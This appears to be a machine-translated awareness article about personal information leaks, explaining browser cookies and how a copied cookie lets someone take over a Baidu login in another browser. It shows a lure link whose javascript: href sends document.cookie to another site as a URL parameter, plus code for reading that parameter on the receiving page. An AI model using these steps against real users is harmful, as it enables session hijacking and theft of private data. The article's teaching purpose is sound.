
With the popularity of the Internet and the rapid development of a series of Internet-enabled devices, as of December 2022, the number of Internet users in China will reach 1.037 billion, an increase of 35.49 million compared with December 2021, and the Internet penetration rate will reach 75.6%. How many users' personal information is leaked behind the data?
1. Common scenarios of information leakage
1.1 Harassing text messages or phone calls caused by leaked mobile phone numbers

1.2 Different platform accounts were stolen and used to send illegal information in groups



Remarks: Image source network
Two, cookies
2.1 What is a cookie

Before the introduction, we first need to understand what is a cookie, which is a "small text file". It is the data (usually encrypted) stored on the user's local terminal by some websites in order to identify the user's identity and track the session. Information stored temporarily or permanently on the end computer.
For example, a Web site may generate a unique ID for each visitor, and then save it on each user's machine in the form of a cookie file. If you use a browser to access the Web, you will see all the cookies saved on the hard disk.
Each file in this folder is a text file consisting of "name/value" pairs, and there is another file that holds information about all corresponding Web sites. Each cookie file here is a simple, plain text file. Through the file name, you can see which website has placed the cookie on the machine (of course the site information is also saved in the file).
The so-called "cookie" data refers to the data (usually encrypted) stored on the user's local terminal by some websites in order to identify the user's identity, and is temporarily or permanently stored by the user's client computer.
Generally speaking, it refers to cached data, including personal information of citizens such as user names, passwords, registered accounts, and mobile phone numbers.
Introduction from Wikipedia
2.2 The process of logging in and accessing the website
We will use Baidu as an example in the following process demonstration.
The scene is as follows: I used the Baidu APP to browse some interesting content yesterday, and today I wanted to read it again on the computer, but I didn’t write down those URLs, (presumably everyone didn’t recite the URLs when surfing the
Internet Get used to it)that can only be achieved by logging in and viewing the historical browsing records in this new terminal.


Visit Baidu in Google Chrome and find that it is not logged in. Enter the account password and click Login. After the information is successfully verified, the cookie will be returned and the page will be redirected or refreshed. The following figure is the login process and the page display after success

So how to view cookies?
Right-click on the browser and click Check,
click the Application tab at the top
, and click the Cookies column on the left to view the browser’s cookie information
. Now you can see Baidu’s cookie information, which is passed through different The website is classified, and the Name column and the Value column are combined in a relationship similar to a key-value pair
The cookie has also been seen, so I want to visit my personal center now, and I need to jump to the page to realize it, so do I need to log in again for this process?
Obviously it is not needed, because the server has detected this valid cookie, so a series of subsequent visits will be released to allow us to pass the customs smoothly.
So it is conceivable that if this information is mastered by others, does it mean that they can pretend to be our identity? A slap on the
thigh: "It's broken! I've become a substitute!!"


2.3 How to use cookies across browsers

There are plenty of browsers on the market for users to choose from, such as: Google, Firefox, Edge, etc., but it is obviously not feasible to read cookies between different browsers. A very simple example, now I am in Baidu After logging in to my account, it is obvious that I am not logged in when I visit Baidu in the Firefox browser, because the cookies of different browsers are for their respective browsers.

Hypothesis, here I am just assuming, assuming that your object intercepts your cookie in Google Chrome and logs in to your account through other browsers, how does ta operate? First, ta right-clicks on the Firefox browser to check
, Click storage, click cookie, and click delete all below to clear the existing cookies

Then ta opens your Google browser and right-clicks to check, click Application, click cookie, and copy the cookie information returned to you by the Baidu server one by one; of course, you can also use the browser plug-in (cookie-
editor) to batch export and put it in the text editor You can see the data in this JSON format in the browser


Also install this plug-in in the Firefox browser, copy the data, click Import, and then refresh the page, you can see that there is no verification of the account password in the Firefox browser and the login is successful. Does that mean that he can do whatever he wants? can you

3. How is the information leaked?
3.1 Click on an unknown link
At this time, everyone may say, I have no object, and no one will intercept my cookie. Don't talk too much, let's first create a new html file, put an a tag in it and write some very tempting sentences, so it looks like you really want to click it?
<a href="">猜你喜欢,点我有惊喜</a>
3.1 Get cookies through JS
We first add some cookies to this URL by manually inserting them, right-click to check, select Application, Cookies, and double-click on the right to add cookies

Then click the Console tab and enter document.cookie to output all cookie information of the website

document.cookie
At this time, we will modify the hyperlink above, jump to the website deployed by someone else, and carry out the cookie by splicing the address bar parameters

<a href="javascript:location.href='http://www.baidu.com?'+document.cookie">猜你喜欢,点我有惊喜</a>
3.2 Obtain and intercept parameters from the address bar
Click the hyperlink, you can see in the address bar that the cookie information we just added in that URL is carried over in the form of parameters

Now that we have carried our own information and jumped to the website of someone with ulterior motives, how does ta get the address bar parameters through JS?
function GetQueryString(name)
{
var reg = new RegExp( "(^|&)" + name + "=([^&]*)(&|$)" );
var r = window.location.search.substr(1).match(reg);
if (r!= null ) return unescape(r[2]); return null ;
}
// 调用方法
alert(GetQueryString( "参数名1" ));
At this point, it can be said that it is irreparable. This is one of the reasons why you often receive harassing calls, text messages, and account hacking reminders. I hope everyone protects their personal information when surfing the Internet.